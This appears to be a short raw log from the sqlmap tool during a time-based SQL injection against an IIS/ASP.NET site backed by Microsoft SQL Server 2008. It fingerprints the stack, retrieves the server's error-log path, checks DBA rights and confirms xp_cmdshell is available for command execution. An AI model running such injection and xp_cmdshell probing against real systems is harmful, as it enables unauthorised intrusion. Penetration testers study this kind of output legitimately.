 [22:41:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:41:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:41:41] [INFO] retrieved:
[22:41:42] [WARNING] reflective value(s) found and filtering out
D:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQL\Log\ERRORLOG
[22:51:54] [INFO] testing if current user is DBA
[22:51:55] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[22:51:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:51:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[22:52:25] [INFO] xp_cmdshell extended procedure is available
[22:52:30] [INFO] testing if xp_cmdshell extended procedure is usable